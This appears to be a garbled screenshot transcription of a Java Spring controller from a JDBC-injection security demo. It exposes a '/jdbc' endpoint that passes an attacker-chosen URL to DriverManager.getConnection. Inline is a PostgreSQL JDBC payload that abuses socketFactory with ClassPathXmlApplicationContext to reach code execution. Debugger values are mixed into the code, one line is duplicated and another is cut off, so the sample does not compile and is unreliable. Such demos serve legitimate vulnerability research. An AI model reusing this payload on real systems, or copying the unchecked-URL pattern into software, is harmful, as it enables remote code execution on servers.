 2
/**
* @Author Ar3h
* @Date 2025/4/3 19:31
*/
@Controller
public class IndexController {
@ResponseBody
@RequestMapping("/jdbc")
public String jdbc(String url) { url: "jdbc:postgresql://127.0.0.1:5432/test/?a=,&socketFactory=org.springframework.context.support.ClassPat
try {
"jdbc:postgresql://127.0.0.1:5432/test/?a=,&socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&socketFactoryArg=1"
System.set
DriverManager.getConnection(url);
} catch (Exception e) {
StringWriter sw = new StringWriter();
e.printStackTrace(new PrintWriter(sw));
return sw.toString();
}
return "done.";
}